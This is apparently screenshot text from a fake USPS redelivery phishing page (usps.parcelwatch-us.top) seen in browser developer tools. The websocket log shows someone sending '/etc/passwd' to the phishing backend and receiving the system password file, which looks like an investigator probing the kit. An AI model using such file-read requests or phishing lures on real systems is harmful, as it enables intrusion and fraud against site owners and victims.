 https://usps.parcelwatch-us.top/information
Import bookmarks... rafzi / hacklib — Bitbu... LiamKarlMitchell/Sign... DarthTon/Blackbone: ...
Step 1: Check if Redelivery is available for your address.
Please provide your contact information below. The address must match the original delivery address.
*Full Name
1234
*Street Address
let socket = new WebSocket("ws://javascript.info");
Feedback
Inspector Debugger Console Style Editor Performance Network Memory Storage Accessibility Application 26
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
GET www.usps.com hamburger.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET www.usps.com go-now.png vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com idxs-icon.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com social-facebook_1.png vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com social-twitter_2.png vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com logo_mobile.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com social-pinterest_6.png vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET tools.usps.com social-youtube_3.png vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET www.usps.com schedule_pickup.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET www.usps.com calculate_price.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET www.usps.com find_zip.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
GET www.usps.com holdmail.svg vue.js:15 (img) html NS_ERROR_FAILURE 0 B
101 GET dongdonghou.top /wss/ /:1 (websocket) plain 210 B 0 B
67 requests 416.93 kB / 37.37 kB transferred Finish: 3.01 min DOMContentLoaded: 583 ms load: 616 ms
Headers Cookies Request Response Timings Stack Trace Security
All Filter Messages
Data Time
info-new.html 09:15:52.289
<div> <div id="tracking_page_wrapper"> <div class="nav-utility"... 09:15:52.648
/etc/passwd 09:15:59.064
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin d... 09:15:59.228
Raw Data (1.28 kB)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
4 messages 74.53 kB total, 24 B sent, 74.51 kB received 6.94 s
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
undefined